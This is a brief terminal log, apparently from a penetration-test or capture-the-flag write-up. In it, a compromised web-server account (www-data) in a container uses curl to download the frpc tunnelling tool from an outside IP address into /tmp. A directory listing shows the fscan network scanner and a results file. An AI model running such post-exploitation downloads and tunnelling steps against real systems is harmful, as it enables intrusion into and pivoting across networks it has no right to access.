 www-data@6997a7b7f760:/tmp$ curl http://192.168.28.142:8083/frpc -o /tmp/frpc
curl http://192.168.28.142:8083/frpc -o /tmp/frpc
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 14.6M  100 14.6M    0     0   302M      0 --:--:-- --:--:-- --:--:--  306M
www-data@6997a7b7f760:/tmp$ ls
ls
frpc
fscan
result.txt
www-data@6997a7b7f760:/tmp$